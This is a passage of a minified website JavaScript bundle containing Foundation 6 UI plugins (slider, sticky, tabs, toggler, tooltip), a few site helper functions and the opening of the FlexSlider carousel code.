n=this;this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",e):e(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.options.overlay?this.$overlay.hide(0,e):e(),this.$element.hide(this.options.hideDelay)),this.options.closeOnEsc&&t(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&t("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,n.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.pathname):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(t("body")),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),t(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1},Foundation.plugin(n,"Reveal")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){function e(t,e){return t/e}function n(t,e,n,i){return Math.abs(t.position()[e]+t[i]()/2-n)}var i=function(){function i(e,n){_classCallCheck(this,i),this.$element=e,this.options=t.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Slider"),Foundation.Keyboard.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}return _createClass(i,[{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):t("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0);var e=!1,n=this;(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=t().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this._events(this.$handle),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):t("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),e=!0,this._setHandlePos(this.$handle,this.options.initialStart,!0,(function(){n._setHandlePos(n.$handle2,n.options.initialEnd,!0)})),this._setInitAttr(1),this._events(this.$handle2)),e||this._setHandlePos(this.$handle,this.options.initialStart,!0)}},{key:"_setHandlePos",value:function(t,n,i,o){if(!this.$element.hasClass(this.options.disabledClass)){(n=parseFloat(n))<this.options.start?n=this.options.start:n>this.options.end&&(n=this.options.end);var a=this.options.doubleSided;if(a)if(0===this.handles.index(t)){var s=parseFloat(this.$handle2.attr("aria-valuenow"));n=n>=s?s-this.options.step:n}else{var r=parseFloat(this.$handle.attr("aria-valuenow"));n=n<=r?r+this.options.step:n}this.options.vertical&&!i&&(n=this.options.end-n);var l=this,c=this.options.vertical,u=c?"height":"width",d=c?"top":"left",h=t[0].getBoundingClientRect()[u],f=this.$element[0].getBoundingClientRect()[u],p=e(n-this.options.start,this.options.end-this.options.start).toFixed(2),m=(100*e((f-h)*p,f)).toFixed(this.options.decimal);n=parseFloat(n.toFixed(this.options.decimal));var g={};if(this._setValues(t,n),a){var v,b=0===this.handles.index(t),y=~~(100*e(h,f));if(b)g[d]=m+"%",v=parseFloat(this.$handle2[0].style[d])-m+y,o&&"function"==typeof o&&o();else{var w=parseFloat(this.$handle[0].style[d]);v=m-(isNaN(w)?this.options.initialStart/((this.options.end-this.options.start)/100):w)+y}g["min-"+u]=v+"%"}this.$element.one("finished.zf.animate",(function(){l.$element.trigger("moved.zf.slider",[t])}));var $=this.$element.data("dragging")?1e3/60:this.options.moveTime;Foundation.Move($,t,(function(){t.css(d,m+"%"),l.options.doubleSided?l.$fill.css(g):l.$fill.css(u,100*p+"%")})),clearTimeout(l.timeout),l.timeout=setTimeout((function(){l.$element.trigger("changed.zf.slider",[t])}),l.options.changedDelay)}}},{key:"_setInitAttr",value:function(t){var e=this.inputs.eq(t).attr("id")||Foundation.GetYoDigits(6,"slider");this.inputs.eq(t).attr({id:e,max:this.options.end,min:this.options.start,step:this.options.step}),this.handles.eq(t).attr({role:"slider","aria-controls":e,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":0===t?this.options.initialStart:this.options.initialEnd,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(t,e){var n=this.options.doubleSided?this.handles.index(t):0;this.inputs.eq(n).val(e),t.attr("aria-valuenow",e)}},{key:"_handleEvent",value:function(i,o,a){var s,r;if(a)s=this._adjustValue(null,a),r=!0;else{i.preventDefault();var l=this.options.vertical,c=l?"height":"width",u=l?"top":"left",d=l?i.pageY:i.pageX,h=(this.$handle[0].getBoundingClientRect()[c],this.$element[0].getBoundingClientRect()[c]),f=l?t(window).scrollTop():t(window).scrollLeft(),p=this.$element.offset()[u];i.clientY===i.pageY&&(d+=f);var m,g=d-p,v=e(m=g<0?0:g>h?h:g,h);if(s=(this.options.end-this.options.start)*v+this.options.start,Foundation.rtl()&&!this.options.vertical&&(s=this.options.end-s),s=this._adjustValue(null,s),r=!1,!o)o=n(this.$handle,u,m,c)<=n(this.$handle2,u,m,c)?this.$handle:this.$handle2}this._setHandlePos(o,s,r)}},{key:"_adjustValue",value:function(t,e){var n,i,o,a=this.options.step,s=parseFloat(a/2);return o=(n=t?parseFloat(t.attr("aria-valuenow")):e)-(i=n%a),0===i?n:n=n>=o+s?o+a:o}},{key:"_events",value:function(e){var n,i=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(e){var n=i.inputs.index(t(this));i._handleEvent(e,i.handles.eq(n),t(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(e){return!i.$element.data("dragging")&&void(t(e.target).is("[data-slider-handle]")||(i.options.doubleSided?i._handleEvent(e):i._handleEvent(e,i.$handle)))})),this.options.draggable){this.handles.addTouch();var o=t("body");e.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(a){e.addClass("is-dragging"),i.$fill.addClass("is-dragging"),i.$element.data("dragging",!0),n=t(a.currentTarget),o.on("mousemove.zf.slider",(function(t){t.preventDefault(),i._handleEvent(t,n)})).on("mouseup.zf.slider",(function(t){i._handleEvent(t,n),e.removeClass("is-dragging"),i.$fill.removeClass("is-dragging"),i.$element.data("dragging",!1),o.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(t){t.preventDefault()}))}e.off("keydown.zf.slider").on("keydown.zf.slider",(function(e){var n,o=t(this),a=i.options.doubleSided?i.handles.index(o):0,s=parseFloat(i.inputs.eq(a).val());Foundation.Keyboard.handleKey(e,"Slider",{decrease:function(){n=s-i.options.step},increase:function(){n=s+i.options.step},decrease_fast:function(){n=s-10*i.options.step},increase_fast:function(){n=s+10*i.options.step},handled:function(){e.preventDefault(),i._setHandlePos(o,n,!0)}})}))}},{key:"destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500},Foundation.plugin(i,"Slider")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){function e(t){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*t}var n=function(){function n(e,i){_classCallCheck(this,n),this.$element=e,this.options=t.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Sticky")}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.parent("[data-sticky-container]"),n=this.$element[0].id||Foundation.GetYoDigits(6,"sticky"),i=this;e.length||(this.wasWrapped=!0),this.$container=e.length?e:t(this.options.container).wrapInner(this.$element),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":n}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,t(window).one("load.zf.sticky",(function(){i.containerHeight="none"==i.$element.css("display")?0:i.$element[0].getBoundingClientRect().height,i.$container.css("height",i.containerHeight),i.elemHeight=i.containerHeight,""!==i.options.anchor?i.$anchor=t("#"+i.options.anchor):i._parsePoints(),i._setSizes((function(){i._calc(!1)})),i._events(n.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var e=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],n={},i=0,o=e.length;i<o&&e[i];i++){var a;if("number"==typeof e[i])a=e[i];else{var s=e[i].split(":"),r=t("#"+s[0]);a=r.offset().top,s[1]&&"bottom"===s[1].toLowerCase()&&(a+=r[0].getBoundingClientRect().height)}n[i]=a}this.points=n}},{key:"_events",value:function(e){var n=this,i=this.scrollListener="scroll.zf."+e;this.isOn||(this.canStick&&(this.isOn=!0,t(window).off(i).on(i,(function(t){0===n.scrollCount?(n.scrollCount=n.options.checkEvery,n._setSizes((function(){n._calc(!1,window.pageYOffset)}))):(n.scrollCount--,n._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(t,o){n._setSizes((function(){n._calc(!1),n.canStick?n.isOn||n._events(e):n.isOn&&n._pauseListeners(i)}))})))}},{key:"_pauseListeners",value:function(e){this.isOn=!1,t(window).off(e),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(t,e){return t&&this._setSizes(),this.canStick?(e||(e=window.pageYOffset),void(e>=this.topPoint?e<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0))):(this.isStuck&&this._removeSticky(!0),!1)}},{key:"_setSticky",value:function(){var t=this,e=this.options.stickTo,n="top"===e?"marginTop":"marginBottom",i="top"===e?"bottom":"top",o={};o[n]=this.options[n]+"em",o[e]=0,o[i]="auto",o.left=this.$container.offset().left+parseInt(window.getComputedStyle(this.$container[0])["padding-left"],10),this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+i).addClass("is-stuck is-at-"+e).css(o).trigger("sticky.zf.stuckto:"+e),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){t._setSizes()}))}},{key:"_removeSticky",value:function(t){var e=this.options.stickTo,n="top"===e,i={},o=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=t?"top":"bottom";i[n?"marginTop":"marginBottom"]=0,i.bottom="auto",i.top=t?0:o,i.left="",this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+e).addClass("is-anchored is-at-"+a).css(i).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(t){this.canStick=Foundation.MediaQuery.atLeast(this.options.stickyOn),this.canStick||t&&"function"==typeof t&&t();var e=this.$container[0].getBoundingClientRect().width,n=window.getComputedStyle(this.$container[0]),i=parseInt(n["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":e-i+"px"});var o=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(o=0),this.containerHeight=o,this.$container.css({height:o}),this.elemHeight=o,this.isStuck)this.$element.css({left:this.$container.offset().left+parseInt(n["padding-left"],10)});else if(this.$element.hasClass("is-at-bottom")){var a=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",a)}this._setBreakPoints(o,(function(){t&&"function"==typeof t&&t()}))}},{key:"_setBreakPoints",value:function(t,n){if(!this.canStick){if(!n||"function"!=typeof n)return!1;n()}var i=e(this.options.marginTop),o=e(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,s=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=i,s-=t+i):"bottom"===this.options.stickTo&&(a-=r-(t+o),s-=r-o),this.topPoint=a,this.bottomPoint=s,n&&"function"==typeof n&&n()}},{key:"destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),t(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""}),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1},Foundation.plugin(n,"Sticky")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Tabs"),Foundation.Keyboard.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}return _createClass(e,[{key:"_init",value:function(){var e=this;if(this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=t('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var n=t(this),i=n.find("a"),o=n.hasClass("is-active"),a=i[0].hash.slice(1),s=i[0].id?i[0].id:a+"-label",r=t("#"+a);n.attr({role:"presentation"}),i.attr({role:"tab","aria-controls":a,"aria-selected":o,id:s}),r.attr({role:"tabpanel","aria-hidden":!o,"aria-labelledby":s}),o&&e.options.autoFocus&&i.focus()})),this.options.matchHeight){var n=this.$tabContent.find("img");n.length?Foundation.onImagesLoaded(n,this._setHeight.bind(this)):this._setHeight()}this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),t(window).on("changed.zf.mediaquery",this._setHeightMqHandler))}},{key:"_addClickHandler",value:function(){var e=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(n){n.preventDefault(),n.stopPropagation(),t(this).hasClass("is-active")||e._handleTabChange(t(this))}))}},{key:"_addKeyHandler",value:function(){var e=this;e.$element.find("li:first-of-type"),e.$element.find("li:last-of-type"),this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(n){if(9!==n.which){var i,o,a=t(this),s=a.parent("ul").children("li");s.each((function(n){t(this).is(a)&&(e.options.wrapOnKeys?(i=0===n?s.last():s.eq(n-1),o=n===s.length-1?s.first():s.eq(n+1)):(i=s.eq(Math.max(0,n-1)),o=s.eq(Math.min(n+1,s.length-1))))})),Foundation.Keyboard.handleKey(n,"Tabs",{open:function(){a.find('[role="tab"]').focus(),e._handleTabChange(a)},previous:function(){i.find('[role="tab"]').focus(),e._handleTabChange(i)},next:function(){o.find('[role="tab"]').focus(),e._handleTabChange(o)},handled:function(){n.stopPropagation(),n.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(e){var n=e.find('[role="tab"]'),i=n[0].hash,o=this.$tabContent.find(i),a=this.$element.find("."+this.options.linkClass+".is-active").removeClass("is-active").find('[role="tab"]').attr({"aria-selected":"false"});t("#"+a.attr("aria-controls")).removeClass("is-active").attr({"aria-hidden":"true"}),e.addClass("is-active"),n.attr({"aria-selected":"true"}),o.addClass("is-active").attr({"aria-hidden":"false"}),this.$element.trigger("change.zf.tabs",[e])}},{key:"selectTab",value:function(t){var e;(e="object"==typeof t?t[0].id:t).indexOf("#")<0&&(e="#"+e);var n=this.$tabTitles.find('[href="'+e+'"]').parent("."+this.options.linkClass);this._handleTabChange(n)}},{key:"_setHeight",value:function(){var e=0;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var n=t(this),i=n.hasClass("is-active");i||n.css({visibility:"hidden",display:"block"});var o=this.getBoundingClientRect().height;i||n.css({visibility:"",display:""}),e=o>e?o:e})).css("height",e+"px")}},{key:"destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&t(window).off("changed.zf.mediaquery",this._setHeightMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,linkClass:"tabs-title",panelClass:"tabs-panel"},Foundation.plugin(e,"Tabs")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,n.data(),i),this.className="",this._init(),this._events(),Foundation.registerPlugin(this,"Toggler")}return _createClass(e,[{key:"_init",value:function(){var e;this.options.animate?(e=this.options.animate.split(" "),this.animationIn=e[0],this.animationOut=e[1]||null):(e=this.$element.data("toggler"),this.className="."===e[0]?e.slice(1):e);var n=this.$element[0].id;t('[data-open="'+n+'"], [data-close="'+n+'"], [data-toggle="'+n+'"]').attr("aria-controls",n),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var t=this.$element.hasClass(this.className);t?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(t)}},{key:"_toggleAnimate",value:function(){var t=this;this.$element.is(":hidden")?Foundation.Motion.animateIn(this.$element,this.animationIn,(function(){t._updateARIA(!0),this.trigger("on.zf.toggler")})):Foundation.Motion.animateOut(this.$element,this.animationOut,(function(){t._updateARIA(!1),this.trigger("off.zf.toggler")}))}},{key:"_updateARIA",value:function(t){this.$element.attr("aria-expanded",!!t)}},{key:"destroy",value:function(){this.$element.off(".zf.toggler"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animate:!1},Foundation.plugin(e,"Toggler")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var n=-t.translationX,i=-t.translationY;accDx+=vertical?i:n,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-n):Math.abs(accDx)<Math.abs(-i),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var n=reverse?-dx:dx,i=n>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(i)&&(Number(new Date)-startT<550&&Math.abs(n)>50||Math.abs(n)>cwidth/2)?e.flexAnimate(i,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var t=$(".sub-banner").outerHeight()/1.5,e=t+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*t,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(e)}}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var t=$(".has-sub-banner .content-text>h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}}!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?t(this.options.template):this._buildTemplate(e),this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":e,"data-yeti-box":e,"data-toggle":e,"data-resize":e}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(t){if(!t)return"";var e=t[0].className.match(/\b(top|left|right)\b/g);return e?e[0]:""}},{key:"_buildTemplate",value:function(e){var n=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return t("<div></div>").addClass(n).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:e})}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.template.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.template.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var t=this._getPositionClass(this.template),e=Foundation.Box.GetDimensions(this.template),n=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===("left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:n.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(t||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.atLeast(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){t.isActive=!1,t.isClick=!1,t.classChanged&&(t.template.removeClass(t._getPositionClass(t.template)).addClass(t.options.positionClass),t.usedPositions=[],t.counter=4,t.classChanged=!1)})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var t=this,e=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(e){t.isActive||(t.timeout=setTimeout((function(){t.show()}),t.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(n){clearTimeout(t.timeout),(!e||t.isClick&&!t.options.clickOpen)&&t.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick||(t.isClick=!0,!t.options.disableHover&&t.$element.attr("tabindex")||t.isActive||t.show())})):this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(e){t.isActive?t.hide():t.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(n){return e=!0,t.isClick?(t.options.clickOpen||(e=!1),!1):void t.show()})).on("focusout.zf.tooltip",(function(n){e=!1,t.isClick=!1,t.hide()})).on("resizeme.zf.trigger",(function(){t.isActive&&t._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tootip").removeAttr("aria-describedby").removeAttr("data-yeti-box").removeAttr("data-toggle").removeAttr("data-resize"),this.template.remove(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12},Foundation.plugin(e,"Tooltip")}(jQuery),$(".has-submenu > a").each((function(){var t=$(this).next("ul");$(this).clone().prependTo(t).wrap('<li class="hide-for-large"></li>')})),function(t){var e=!0;t.flexslider=function(n,i){var o=t(n);void 0===i.rtl&&"rtl"==t("html").attr("dir")&&(i.rtl=!0),o.vars=t.extend({},t.flexslider.defaults,i);var a,s=o.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,c="click touchend MSPointerUp keyup",u="",d="vertical"===o.vars.direction,h=o.vars.reverse,f=o.vars.itemWidth>0,p="fade"===o.vars.animation,m=""!==o.vars.asNavFor,g={};t.data(n,"flexslider",o),g={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=t(o.vars.selector,o),o.container=t(o.containerSelector,o),o.count=o.slides.length,o.syncExists=t(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=d?"top":o.vars.rtl?"marginRight":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!p&&o.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in e)if(void 0!==t.style[e[n]])return 